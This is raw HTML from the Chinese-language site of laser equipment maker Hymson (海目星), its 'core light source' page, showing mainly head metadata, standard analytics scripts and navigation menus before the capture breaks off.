

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hymson.com/core-technology/laser/10
body_size: 14727
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="renderer" content="webkit">
<meta name="description" content="海目星作为激光设备生产公司的佼佼者,专注于激光加工设备的研发与生产.我们秉承技术创新,不断拓展激光加工工艺的应用领域.作为激光加工设备厂家,海目星提供高质量的智能制造整体解决方案,引领数字化制造潮流." />
<meta name="keywords" content="激光设备,激光加工设备,激光设备生产公司,激光加工设备厂家" />
<title>核心光源-激光设备,激光加工生产厂家-海目星激光科技集团股份有限公司-海目星激光科技集团股份有限公司</title>
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link href="/Public/Cn/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/slick.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/animate.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
<link href="/Public/Cn/css/base-v2.0.min.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/main.css" type="text/css" rel="stylesheet" />
<link href="/Public/Cn/css/media.css" type="text/css" rel="stylesheet" />
<script src="/Public/Cn/js/jquery-3.6.0.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YH8PRNLV"></script>
<script>window.dataLayer =window.dataLayer ||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-C1YH8PRNLV');</script>
</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YH8PRNLV"></script>
<script>window.dataLayer =window.dataLayer ||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-C1YH8PRNLV');</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?f7c8c22a062aff7ff5ebf57aed41bc0e";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<meta name="baidu-site-verification" content="codeva-bK3nsuAehx" /><body class="inside_page">
<div class="ys_page_wrap">
<header class="ys_header">
<div class="ys_hd_pc">
<div class="mod_hd">
<div class="mod_hd_left">
<a href="/">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshiSVG-846.svg">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-288.svg">
</div>
</a>
</div>
<div class="mod_hd_center">
<ul class="mod_hd_center_list">
<li class="mod_hd_center_item ">
<a href="/application-scenario-solution" class="mod_hd_center_link std_text2">
应用场景解决方案 </a>
<div class="mhci_pull mhci_pull1">
<ul class="mhci_list1">
<li class="mhci_list1_item ">
<a href="/application-scenario-solution/power-battery/17" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon02-597.svg" alt="动力电池智造">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon09-216.svg" alt="动力电池智造">
</div>
<div class="mhci_list1_cont_text std_text2">
动力电池智造 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/electronics/51" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon03.svg" alt="消费电子">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon10.svg" alt="消费电子">
</div>
<div class="mhci_list1_cont_text std_text2">
消费电子 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/photovoltaic/21" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon04.svg" alt="光伏">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon11.svg" alt="光伏">
</div>
<div class="mhci_list1_cont_text std_text2">
光伏 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/life-sciences/41" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon06.svg" alt="生命科学">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon13.svg" alt="生命科学">
</div>
<div class="mhci_list1_cont_text std_text2">
生命科学 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/emerging-display-technologies/32" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250929/xinxingxianshi03.svg" alt="xinxingxianshi03.svg">
<img src="/Public/Uploads/uploadfile/images/20250929/xinxingxianshi01.svg" alt="xinxingxianshi01.svg">
</div>
<div class="mhci_list1_cont_text std_text2">
新型显示 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/transport/40" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon01-183.svg" alt="交通运输">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon08-34.svg" alt="交通运输">
</div>
<div class="mhci_list1_cont_text std_text2">
交通运输 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/sheet-metal-working/55" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon22.svg" alt="钣金加工">
<img src="/Public/Uploads/uploadfile/images/20221115/modicon23.svg" alt="钣金加工">
</div>
<div class="mhci_list1_cont_text std_text2">
钣金加工 </div>
</a>
</li><li class="mhci_list1_item ">
<a href="/application-scenario-solution/analytical-apparatus/72" class="mhci_list1_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Uploads/uploadfile/images/20250418/fenxiyiqi02-841.svg" alt="fenxiyiqi02-841.svg">
<img src="/Public/Uploads/uploadfile/images/20250418/fenxiyiqi01-573.svg" alt="fenxiyiqi01-573.svg">
</div>
<div class="mhci_list1_cont_text std_text2">
分析仪器 </div>
</a>
</li> </ul>
</div>
</li> <li class="mod_hd_center_item yxnav_active1">
<a href="/core-technology/laser" class="mod_hd_center_link std_text2">
核心技术 </a>
<div class="mhci_pull mhci_pull2">
<ul class="mhci_list2">
<li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/laser/4" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/jglb.jpg" alt="激光-不断创新激光加工工艺，拓展市场应用">
</div>
<div class="mhci_list2_img_text std_tit6">
激光 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/4" class="std_text2">
激光切割 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/5" class="std_text2">
激光焊接 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/6" class="std_text2">
表面处理 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/19" class="std_text2">
激光控制系统 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li yxnav_active2">
<a href="/core-technology/laser/10" class="std_text2">
核心光源 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/laser/23" class="std_text2">
激光塑料焊接 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/antomation/7" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221129/hexinjishuliebiaoyezidonghua.jpg" alt="自动化-高质量、智能制造推动卓越制造">
</div>
<div class="mhci_list2_img_text std_tit6">
自动化 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/antomation/7" class="std_text2">
精密装配 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/antomation/9" class="std_text2">
卷对卷技术 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/antomation/8" class="std_text2">
机器视觉 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/intelligence-manufacturing/15" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/zzlb.jpg" alt="智能制造-计算机模拟、分析、引领数字化制造">
</div>
<div class="mhci_list2_img_text std_tit6">
智能制造 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/15" class="std_text2">
虚拟调试 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/14" class="std_text2">
数字化仿真 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/13" class="std_text2">
数字孪生平台 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/12" class="std_text2">
PC软件框架 </a>
</li> </ul><ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/intelligence-manufacturing/11" class="std_text2">
PLC软件框架 </a>
</li> </ul> </div>
</div>
</li><li class="mhci_list2_item">
<div class="mhci_list2_cont">
<a href="/core-technology/basic-technology/18" class="mhci_list2_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/dh_img_bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221128/jslb.jpg" alt="基础技术-强大的基础技术积累，驱动可持续制造">
</div>
<div class="mhci_list2_img_text std_tit6">
基础技术 </div>
</a>
<div class="mhci_list2_cont_ulbox">
<ul class="mhci_list2_cont_ul">
<li class="mhci_list2_cont_li ">
<a href="/core-technology/basic-technology/18" class="std_text2">
物理仿真计算平台 </a>
</li><li class="mhci_list2_cont_li ">
<a href="/core-technology/basic-technology/16" class="std_text2">
先进测试 </a>
</li> </ul> </div>
</div>
</li> </ul>
</div>
</li> <li class="mod_hd_center_item ">
<a href="/news/corporate-news" class="mod_hd_center_link std_text2">
新闻消息 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="/news/corporate-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon07.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
企业新闻 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/marketing-event" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221119/dhicon09-886.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
市场活动 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/technical-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20221119/dhicon10.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
技术新闻 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/product-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20241017/Frame.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
产品资讯 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/news/recruitment-news" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="/Public/Uploads/uploadfile/images/20250321/xz.svg">
</div>
<div class="mhci_list3_cont_text std_text2">
校招动态 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="/about-haimu-star" class="mod_hd_center_link std_text2">
关于海目星 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=1" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
公司介绍 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=2" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
智造基地 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star/subsidiary" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
瑞士子公司 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=3" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
公司历史 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=4" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
企业文化 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star?tp=5" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
研发 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="/about-haimu-star/compliance-integrity" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
合规与诚信 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" target="_blank" class="mod_hd_center_link std_text2">
招贤纳士 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
社招 </div>
</a>
</li><li class="mhci_list3_item ">
<a href="https://app.mokahr.com/campus-recruitment/hymson/144827?locale=zh-CN" target="_blank" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
校招 </div>
</a>
</li> </ul>
</div> </li> <li class="mod_hd_center_item ">
<a href="https://irm-enterprise-pc.comein.cn/index?storeId=20675&amp;pageId=1618&amp;preview=true" target="_blank" class="mod_hd_center_link std_text2">
投资者关系 </a>
</li> <li class="mod_hd_center_item ">
<a href="/contact-us" class="mod_hd_center_link std_text2">
联系我们 </a>
<div class="mhci_pull mhci_pull3">
<ul class="mhci_list3">
<li class="mhci_list3_item ">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank" class="mhci_list3_cont">
<div class="mhci_list3_cont_icon">
<img src="">
</div>
<div class="mhci_list3_cont_text std_text2">
商务咨询 </div>
</a>
</li> </ul>
</div> </li> </ul>
</div>
<div class="mod_hd_right">
<div class="mod_hd_lang">
<div class="mod_hd_lang_tp">
<div class="mhlt_lang">
<div class="mhlt_lang_icon">
<img src="/Public/Cn/images/dh_icon_01.svg">
<img src="/Public/Cn/images/dh_icon_01_1.svg">
</div>
</div>
<div class="mhlt_more">
<div class="mhlt_more_icon">
<img src="/Public/Cn/images/dh_icon_02.svg">
<img src="/Public/Cn/images/dh_icon_02_1.svg">
</div>
</div>
</div>
<ul class="mod_hd_lang_list">
<li class="mod_hd_lang_item act">
<a href="/" target="_self" class="mod_hd_lang_link">
China - 中文 </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/en" target="_self" class="mod_hd_lang_link">
Global - English </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/ko" target="_self" class="mod_hd_lang_link">
Korea - 한국어 </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/it" target="_blank" class="mod_hd_lang_link">
Italy - Italiano </a>
</li><li class="mod_hd_lang_item ">
<a href="https://global.hymson.com/jp" target="_self" class="mod_hd_lang_link">
Japan - 日本語 </a>
</li> </ul>
</div>
<div class="mod_hd_search">
<div class="mod_hd_search_icon">
<img src="/Public/Cn/images/dh_icon_03.svg">
<img src="/Public/Cn/images/dh_icon_03_1.svg">
</div>
</div>
</div>
<div class="ys_search2_win">
<div class="ys_search2_box">
<div class="ys_search2_tibox clearfix">
<div class="ys_search2_tbox fl">
<input type="text" placeholder="请输入关键词" id="keywords" class="ys_search2input">
</div>
<div class="ys_search2_ibox fr" onclick="on_search()">
<button>
<img src="/Public/Cn/images/dh_icon_03.svg" alt="">
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ys_hd_ph">
<nav class="ys_ph_navbar ys_ph_navbar2">
<div class="ys_phnav_header">
<div class="ys_phnav_logo">
<a href="/">
<img src="/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-794.svg" alt="quanqiutongyongpinpaibiaoshifb-794.svg">
</a>
</div>
<div class="ys_phnav_r clearfix">
<div class="ys_phnav_search fl">
<i class="iconfont icon-search ys_phnavss_btn"></i>
<div class="ys_phnavss_xl">
<div class="ys_phnavss_form">
<input type="text" placeholder="请输入关键词" id="phkeywords">
<button type="button" onclick="phsearch()">
<i class="iconfont icon-search"></i>
</button>
</div>
</div>
</div>
<div class="ys_phnav_menubox fl">
<div class="ys_phnav_menubtn">
<span></span>
</div>
</div>
</div>
</div>
<div class="ys_phnav_menu">
<div class="ys_phmenu_scroll">
<ul class="ys_ph_nav">
<li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/application-scenario-solution">应用场景解决方案</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/power-battery/17">动力电池智造</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/electronics/51">消费电子</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/photovoltaic/21">光伏</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/life-sciences/41">生命科学</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/emerging-display-technologies/32">新型显示</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/transport/40">交通运输</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/sheet-metal-working/55">钣金加工</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/application-scenario-solution/analytical-apparatus/72">分析仪器</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class="yxnav_active1 ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/core-technology/laser">核心技术</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class=" yxnav_active2  ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/4">激光</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/4">激光切割</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/5">激光焊接</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/6">表面处理</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/19">激光控制系统</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="yxnav_active3">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/10">核心光源</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/laser/23">激光塑料焊接</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/7">自动化</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/7">精密装配</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/9">卷对卷技术</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/antomation/8">机器视觉</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/15">智能制造</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/15">虚拟调试</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/14">数字化仿真</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/13">数字孪生平台</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/12">PC软件框架</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/intelligence-manufacturing/11">PLC软件框架</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li><li class="   ys_phnav_haschild">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/18">基础技术</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/18">物理仿真计算平台</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class="">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/core-technology/basic-technology/16">先进测试</a>
<div class="ys_phnav_icon"></div>
</div>
</li> </ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/news/corporate-news">新闻消息</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/corporate-news">企业新闻</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/marketing-event">市场活动</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/technical-news">技术新闻</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/product-news">产品资讯</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/news/recruitment-news">校招动态</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/about-haimu-star">关于海目星</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=1">公司介绍</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=2">智造基地</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star/subsidiary">瑞士子公司</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=3">公司历史</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=4">企业文化</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star?tp=5">研发</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="/about-haimu-star/compliance-integrity">合规与诚信</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN" target="_blank">招贤纳士</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://app.mokahr.com/social-recruitment/hymson/144826?locale=zh-CN">社招</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li><li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://app.mokahr.com/campus-recruitment/hymson/144827?locale=zh-CN" target="_blank">校招</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li><li class=" ">
<div class="ys_phnav_lisbox">
<a href="https://irm-enterprise-pc.comein.cn/index?storeId=20675&amp;pageId=1618&amp;preview=true" target="_blank">投资者关系</a>
<div class="ys_phnav_icon"></div>
</div>
</li><li class=" ys_phnav_haschild">
<div class="ys_phnav_lisbox">
<a href="/contact-us">联系我们</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
<li class="   ">
<div class="ys_phnav_lisbox ys_phnav_lisbox">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank">商务咨询</a>
<div class="ys_phnav_icon"></div>
</div>
<ul>
</ul>
</li> </ul> </li> </ul>
</div>
<div class="ys_phnav2_language">
<div class="ys_phnav2_lang_btn">
<i class="iconfont icon-search"></i>
<span>选择语言</span>
</div>
<div class="ys_phnav2_lang_modal">
<div class="ys_phnav2_lang_back">
<i class="iconfont icon-arrow-left"></i> 返回主菜单
</div>
<div class="ys_phnav2_lang_scroll">
<ul class="ys_ph_nav">
<li>
<div class="ys_phnav_lisbox">
<a href="/" target="_self">China - 中文</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/en" target="_self">Global - English</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/ko" target="_self">Korea - 한국어</a>
</div>
</li><li>
